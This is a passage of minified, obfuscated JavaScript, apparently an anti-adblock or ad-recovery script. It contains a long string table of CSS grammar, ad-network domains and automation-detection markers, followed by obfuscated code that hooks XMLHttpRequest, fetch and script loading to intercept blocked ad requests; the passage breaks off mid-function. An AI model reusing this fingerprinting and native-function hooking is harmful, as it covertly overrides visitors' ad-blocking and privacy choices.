<length-percentage> )|stretch|<-non-standard-size>","reset","<url>+","clamp( <calc-sum>#{3} )","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","not <media-in-parens>","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","onload","gemius.pl","Number, dimension, ratio or identifier is expected",'[data-id^="div-gpt-ad"]',"<repeat-style>#","selenium","browserEngineKind","s0.2mdn.net","image","fastclick.net","<integer>&&<symbol>","`, expected `","always|[anchors-valid||anchors-visible||no-overflow]","isElementVisibilityHidden","https://fb.html-load.com","MediaQueryList","tagName","creativeId",'[id*="',"getDomId","<keyframe-block>+","<length>|thin|medium|thick","fields","add|subtract|intersect|exclude","text-ads","https://fastlane.rubiconproject.com/a/api/fastlane.json","compareByGeneratedPositionsDeflatedNoLine","avplayer.com","getTime","WebGLRenderingContext.getParameter is not a function","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","visualViewport","detect",".getAdserverTargeting","extra","appsflyer.com","__driver_unwrapped","https://img-load.com","circle|ellipse","enabled","size","parseInt","__tcfapi","adsbygoogle","91d63f52"," is not a constructor or null","No element indexed by ","isPropagationStopped","getNode","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","<geometry-box>#","DOMParser","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","freeze","pathname","img_","<custom-property-name>","filename","reserved2Input","` structure definition","<custom-ident>","RegExp","getElementsByTagName",", sample_ratio=","none|<single-transition-property>#","view( [<axis>||<'view-timeline-inset'>]? )","2mdn.net","<div","textContent","thebrighttag.com","units","cqi","Exception occurred in proxy property get ","__gpp","decodeId","<'inset'>","Element_className","consentmanager.net","tokenCount","Missed `structure` field in `","[AdBlockDetector] page unloaded while checking request block. ","JlhEX1FPaE1ybHRwUjFjNHpHClk=","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","Node_appendChild","<clip-source>|[<basic-shape>||<geometry-box>]|none","[block|inline|x|y]#","orbidder.otto.de","webkitTemporaryStorage","POST","ep2.adtrafficquality.google","body","Headers","boundingClientRect","<mask-reference>#","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","matches","properties","https://pbs.nextmillmedia.com/openrtb2/auction","<easing-function>#","isVisible","scaleY( [<number>|<percentage>] )","blockAdUnitPath","normal|auto|<position>","stack","__fxdriver_evaluate","loaded","Expected ","adma","stndz-","first-id.fr","pubkey","Module","</a></span>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","query","cqb","<'margin-block'>","getOwnPropertyDescriptor","getWindowId","clearInterval","bnh6bg==","import('","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","readSequence","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","content|<'width'>"," used missed syntax definition ","replaceScriptElementAsync","adUnits","xg4ken.com","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","allow-scripts","Element","lookupValue",".workers.dev","adcontainer","https://consent.up.welt.de","<integer>|auto","wrap|none","<custom-ident> : <integer>+ ;","data-meta","CSSStyleSheet_replaceSync","none|<track-list>|<auto-track-list>","errorTrace","none|<filter-function-list>","<'top'>{1,2}","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","baseline|sub|super|<svg-length>","rawMessage","window.Notification is undefined","createAuctionNonce","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","Failed to decode protect-url: url is empty","isElementDisplayNoneImportant","location","AddMatchOnce","navigator.plugins.length is undefined","visible|hidden|collapse","consume","timesofindia.indiatimes.com","<percentage>|<length>|<number>","<'max-block-size'>","adshield_apply","<box>#","Element_matches","createSession","Class extends value ","d2VneWpwenV4MzhxMmE5dm1pZm90","w = window.parent.parent;","HTMLCanvasElement.getContext is not a function",".source","})()","contentWindow","MatchOnceBuffer","cnlwYQ==","else","smartadserver.com","startsWith","<symbol>","scribd.com","getDetections","imprnt-cnt","phantomas","as-event-handler-added","all|<custom-ident>","samsungbrowser","pow( <calc-sum> , <calc-sum> )","createItem","findValueFragments","argument name is invalid","smilewanted.com","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","capture","innerHeight","http:","addConnectionHandler","circle( [<shape-radius>]? [at <position>]? )","marker-end","a.teads.tv","ltr|rtl","logs","cmVzZXJ2ZWQxSW5wdXQ=","HTMLVideoElement_poster","[<length>{2,3}&&<color>?]","setHTMLUnsafe","givt_detected","container","writeln","auto|<'border-style'>","<predefined-rgb> [<number>|<percentage>|none]{3}","HTMLElement","getGPPData","webdriver","fuseplatform.net","__fpjs_d_m","northernirelandworld.com","revert","__webdriver_evaluate","svi","<url> <decibel>?|none","ats.rlcdn.com","String","sourceMap","ops","hasAttribute","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","miter|round|bevel","<counter-style-name>","https://pagead2.googlesyndication.com/gampad/ads","<length> <length>?","svmin","<'align-self'>|anchor-center","tokenType","target","Node_baseURI","/media/vpaid-display/iframe.html","<number-one-or-greater>","svw","escape","visit","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","go.affec.tv","\x3c!--","webGL","insertBefore","static.doubleclick.net","_mappings","undefined","releaseEvents","<generic>","auto|<color>","before","__as_is_ready_state_change_loading","trim","Integer is expected","frameElement","open-quote|close-quote|no-open-quote|no-close-quote",'"inventories"',"merequartz.com","script:","parseWithFallback","inside|outside","hooking started without preframe hooking","start|center|space-between|space-around","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","auto|balance|stable|pretty","cqw","adsdk.microsoft.com","/dbm/ad","prependList","htlbid.com","pn.ybp.yahoo.com","sync.search.spotxchange.com","windowExternal","Document_referrer","ad_unit_path","fitbook.de","<'align-content'> <'justify-content'>?","syntaxStack","js-tag.zemanta.com","y.one.impact-ad.jp","translate3d( <length-percentage> , <length-percentage> , <length> )","https://ib.adnxs.com/ut/v3/prebid","33across.com","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","redirect","redir","isActive","__prehooked","rad","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","Terminate - non-auto-recovery","level","Unknown type: ","Active auto recovery: index ","que","truvidplayer.com","FontFace","/pagead/gen_204?","a-mx.com","optidigital.com","gcprivacy.com","__fxdriver_unwrapped","frames","-src","auto|grayscale","isPropagationStoppedImmediate","includes","navigator.connection.rtt is undefined","fuse","context","normal|reset|<number>|<percentage>","[auto|<integer>]{1,3}","none|<custom-ident>","Terminate - no active auto recovery","kind","getTokenStart","upright|rotate-left|rotate-right","repeat|stretch|round","normal|reverse|alternate|alternate-reverse","api.adiostech.com","df-srv.de","anonymous","googletagservices.com","loc","<'bottom'>","text","collect","HTMLSourceElement_src","3lift.com","getComputedStyle","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","scanSpaces","<family-name>","none|all","HTMLFormElement_action","startLine","validate","isVisibleDocument","auto|none","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","[restore-rejections] restoreDeferredRejections__nonadblock","auto|<color>{2}","set-cookie","<url>","<'cue-before'> <'cue-after'>?"," or hex digit","checkAtruleName","decodeValues","none|<shadow>#","` is missed","method","; Expires=","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","index","matchRef","auto|<length-percentage>","useractioncomplete","<compound-selector> [<combinator>? <compound-selector>]*","/sodar/sodar2","HTMLImageElement","snigelweb.com","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","Url","a3luYg==","fonts.googleapis.com","Element_removeAttribute","<'border-bottom-left-radius'>","generated","alphaStr","ins.adsbygoogle","https://cmp.computerbild.de","requestBids","getId","powerad.ai","iterator","quizlet.com","setTimeout","mfadsrvr.com","api.ootoo.co.kr","Function.prototype.bind is undefined","dmtkcw==","blocking_acceptable_ads","comment-token","var( <custom-property-name> , <declaration-value>? )","<html><head></head><body></body></html>","blocked_filters","notifications","<bg-position>#","<single-animation-play-state>#","languages","initLogMessageHandler","lvw","/prebid.js","combinator","frameId","Hash","forceBraces","sussexexpress.co.uk","connatix.com","<'rest-before'> <'rest-after'>?","number-token","log( <calc-sum> , <calc-sum>? )","message","<length-percentage>|min-content|max-content|auto","recovery_adm_gpt_request","[above|below|right|left]? <length>? <image>?","read-","block|inline|x|y","toSetString","lvmin","_grecaptcha_ready","luminance|alpha","https://m1.openfpcdn.io/botd/v","CDO","aniview.com","onetrust-","Profile is null or undefined","border-box|padding-box|content-box","country","Failed to get encoded-id version: encoded-id is empty","Document_querySelector","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","SupportsDeclaration","microad.jp","slotRenderEnded","getAttributeKeys","wpsstaticieplsg.b-cdn.net","[auto? [none|<length>]]{1,2}","MSG_SYN_URG","div","ins","filter, pointer-events","generic","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu",'"<", ">", "=" or ")"',"prototype","[<'animation-range-start'> <'animation-range-end'>?]#","ad-stir.com","HTMLTableElement","installedModules","newcastleworld.com","currentScript","[[<integer>|infinite]{2}]#|auto","applyRatio","themoneytizer.com","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","cooktoria.com",'<\/script><script src="',"PluginArray","check","addType_","object","prepend","AtruleDescriptor","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","display","_file","modifier","<number>","String_replace","<'margin-left'>{1,2}","addEventListener","getLastListNode","<feature-type> '{' <feature-value-declaration-list> '}'","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","none|<shadow-t>#","pluginsLength","[common-ligatures|no-common-ligatures]","content","genieesspv.jp","consumeNumber","HTMLVideoElement","android","https://prebid.trustedstack.com/rtb/trustedstack","HyphenMinus is expected","<any-value>","safeframe.googlesyndication.com","microad.net","firefox","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","_set","children","CSSStyleDeclaration_cssText","isVisibleContent","classList","video","cookieless-data.com","iframe","min( <calc-sum># )","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","lvb","canvas","adm","Keyword","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","IdSelector","inline|block|horizontal|vertical","seedtag.com","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","//# sourceURL=mediation.js","__webdriver_script_func","b3V0cHV0","gam_url_debug","<supports-condition>","window.parent.parent.confiant.services().onASTAdLoad","anonymised.io","x: ","auto|normal|active|inactive|disabled","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","Group","computed","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","HTMLTableColElement","odd","skimresources.com","<'inset-inline'>","start|center|end|baseline|stretch","<line-width>","turn","about:","Neither `enter` nor `leave` walker handler is set or both aren't a function","transferSize","lvi","N/A","cancelIdleCallback","https://consent.newcastleworld.com","leboncoin.fr","` has no known descriptors","revert-layer","navigator.connection is undefined","_version","prependData","-ad","eval","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","sleipnir/","performance_gpt_ad_rendered","Combinator","start|end|left|right|center|justify|match-parent","nthChildOf","getType","unknown","static.criteo.net","ay.delivery","Unknown type","normal|break-word","impactify.media","adspsp.com","drop-shadow( <length>{2,3} <color>? )","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","default|menu|tooltip|sheet|none","smadex.com","BotdError","sizes","prev_iu_szs","as_logs","unhandled exception","HTMLAnchorElement_search","sn-","tagNameFilter","<line-width>{1,4}","longestMatch","auto|<anchor-name>","none|[weight||style||small-caps||position]","option path is invalid","contains","Element_ariaLabel","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","Identifier is expected","HTMLAnchorElement_ping","Terminate - as_test is not present (checked URL param and LocalStorage)","HTMLScriptElement_attributionSrc","none|repeat( <length-percentage> )","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","as_","adingo.jp","tokenBefore","read","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","memoryLimitThreshold","8573741755808484570000","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","XMLHttpRequest_responseText","do69ll745l27z.cloudfront.net","[( <scope-start> )]? [to ( <scope-end> )]?","Type of node should be an Object","Declaration","state","getParameter","isElementDisplayNone","appVersion","<'border-top-color'>{1,2}","https://consent.programme-tv.net","PerformanceResourceTiming","internet_explorer","splice","invalid protect-id prefix: ","ad_"," node type","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","<counter()>|<counters()>","addIframeVisibilityCheckHandler","[auto|alphabetic|hanging|ideographic]","https://googleads.g.doubleclick.net","removeChild","adshield","isChannelConnected","decorator","Blocked slot define: [","compareByGeneratedPositionsDeflated","ads-","symbol","raider.io","auto? [none|<length>]","auto|bullets|numbers|words|spell-out|<counter-style-name>","</div>","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","isFirefox","\n   value: ","tail","Element_insertAdjacentHTML","httponly","zemanta.com","slice","drag|no-drag","as-tester-handler-added","dvmax","<single-animation-fill-mode>#","window.parent._df.t",'<div class="CAN_ad">','javascript:window["contents"]',"matchStack","Window_setTimeout","doubleclick.net","cp.edl.co.kr","light|dark|<integer [0,∞]>","auto||<ratio>","values","[<image>|<string>] [<resolution>||type( <string> )]","idFilter","doctype","pagead/js/dv3.js","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","Generic","relative","return this","postMessage","emit","auto|fixed","sports-illustrated",'" is not in the set.',"mediatradecraft.com","Element_closest","<xyz-space> [<number>|<percentage>|none]{3}","upload","setAttribute","em5iZw==","slot","preventDefault","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","auto|stable&&both-edges?","auto|bar|block|underscore","auto|<string>","male|female|neutral","reserved1Input","[CMP Log] Status logged: is_cmp_blocked=","[<length-percentage>|<number>|auto]{1,4}","auto|<integer>","banner_ad","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","svb","is_admiral_adwall_rendered","as_adblock","sdkVersion","\n--","scanWord","hashchange","<'border-bottom-right-radius'>","uidapi.com","flat|preserve-3d","<'caret-color'>||<'caret-shape'>","[AdBlockDetector] acceptable ads check target ","[auto|reverse]||<angle>","disallowEmpty","script","scorecardresearch.com","not-","localStorage","prelude","readyState","isAbsolute","okNetworkStatusCodes","nodeType","r2b2.io","[contain|none|auto]{1,2}","_prototype","responseType","XMLHttpRequest","getVersion","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","startOffset","expires","general-enclosed","fansided","getAdUnitPath","petbook.de","__lastWatirAlert","sp_message_","<symbol>+","indexww.com","--\x3e","[diagonal-fractions|stacked-fractions]","[<integer [0,∞]> <absolute-color-base>]#","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","getServices","insertData","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","Document_createElement","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","adnxs-simple.com","AtKeyword","getSetCookie","middle","AdThrive_","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","coupang","bz-berlin.de","tag","instance","getUserIds","[<type-selector>? <subclass-selector>*]!","none|circle|disc|square","botd","Enum","resource","HTMLAnchorElement_origin","[auto|<length-percentage>]{1,2}","blocked","HTML","<length>|<percentage>","Ratio","scripts","<'min-height'>","hbwrapper.com","HTMLMediaElement","layer(","<angle-percentage>{1,2}","cootlogix.com","none|auto|textfield|menulist-button|<compat-auto>","Element_outerHTML","setInterval","pw-","scroll-position|contents|<custom-ident>","as_domain","larger|smaller","config","Bad value for `","insertRule","inmobi.com","serif|sans-serif|cursive|fantasy|monospace","<color>{1,4}","[<length>|<percentage>|auto]{1,4}","_serializeMappings","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","` for ","<angle>","Response_url","domains","<'inset-block-end'>","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","use","content-box|padding-box|border-box","gecko","uBO:","parent"," iterations","print","prod","[<page-selector>#]?","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","/analytics?host=","_names","adWrapper","start","delim-token","isSafari","nextSibling","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","Element_setHTMLUnsafe","fminer","css","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","charCode","ZWhvcg==","limit","ag.dns-finder.com","<color>&&<color-stop-angle>?","MatchGraph","[<integer>&&<symbol>]#","percentage-token","permutive.com","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","acos( <calc-sum> )","createContextualFragment","gamezop.com",'target="_top"',"fGAJJ1JxajZDTldIXUk4c3g3dTNm","visible|hidden|clip|scroll|auto","reduceRight","<'margin-inline'>","start|center|end|justify","enter","<empty string>","center|start|end|flex-start|flex-end","pbjs",'" as-key="',"prebid","signal","skewX( [<angle>|<zero>] )","navigator.permissions is undefined","repeat","[<length-percentage>|top|center|bottom]#","listenerId","baseURI","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","lexer","Element_setAttributeNS","TopLevelCss","isVisibleIframe","notificationPermissions signal unexpected behaviour",'[id^="gpt_ad_"]',"function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return 